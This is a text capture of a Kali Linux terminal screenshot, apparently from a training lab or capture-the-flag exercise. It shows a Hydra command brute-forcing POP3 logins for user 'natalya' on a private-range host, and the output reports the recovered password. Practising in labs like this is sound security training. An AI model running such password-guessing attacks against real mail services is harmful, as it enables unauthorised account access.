 kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Downloads ×
┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -l natalya -P /usr/share/wordlists/fasttrack.txt 10.10.132.147 -s 55007 pop3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-08 14:29:29
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and s
tay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:262), ~17 tries per task
[DATA] attacking pop3://10.10.132.147:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 182 to do in 00:03h, 16 active
[55007][pop3] host: 10.10.132.147 login: natalya password: bird
[STATUS] 87.33 tries/min, 262 tries in 00:03h, 1 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-08 14:32:31
┌──(kali㉿kali)-[~/Downloads]
└─$